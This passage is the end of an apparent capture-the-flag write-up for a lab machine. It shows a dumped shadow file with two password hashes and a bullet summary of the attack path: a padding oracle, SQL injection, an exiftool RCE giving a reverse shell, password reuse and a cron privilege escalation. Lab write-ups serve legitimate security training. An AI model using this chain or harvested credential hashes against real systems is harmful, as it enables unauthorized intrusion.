uucp:*:18764:0:99999:7:::
proxy:*:18764:0:99999:7:::
www-data:*:18764:0:99999:7:::
backup:*:18764:0:99999:7:::
list:*:18764:0:99999:7:::
irc:*:18764:0:99999:7:::
gnats:*:18764:0:99999:7:::
nobody:*:18764:0:99999:7:::
systemd-network:*:18764:0:99999:7:::
systemd-resolve:*:18764:0:99999:7:::
syslog:*:18764:0:99999:7:::
messagebus:*:18764:0:99999:7:::
_apt:*:18764:0:99999:7:::
lxd:*:18764:0:99999:7:::
uuidd:*:18764:0:99999:7:::
dnsmasq:*:18764:0:99999:7:::
landscape:*:18764:0:99999:7:::
pollinate:*:18764:0:99999:7:::
tester:$6$xK.Cv2fn$FS6BVwNGIgLxM9LKeZVVCPExsXuKE4VtpMQS/xdOuRHERjVvFQ3gsje.5D4VZ2YMhAYDuyMLXxFpzQ0hs55Tl/:18778:0:99999:7:::
postfix:*:18764:0:99999:7:::
mysql:!:18764:0:99999:7:::
developer:$6$VgzBNhtQ$D9.weCWwInekxtI9QaMoflHobivCsBiZYfJ/7oGtvY54RYG.Ijt0jGkAT40qQNK/kR28ZVtUX4UK2KlqFtmo70:18773:0:99999:7:::
sshd:*:18778:0:99999:7:::
Summary of knowledge
- oracle padding attack to get admin’s cookie
- sqli injection to get devbuild-job.overflow.htb subdomain
- CVE-2021-22204 exiftool RCE to get reverse shell
- mysql password reuse by developer ssh
- use bash cron job to get to tester user
- file_encrypt bin reverse then using cyberchef to get root flag and root’s shadow hash
Contact me
I’m lUc1f3r11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK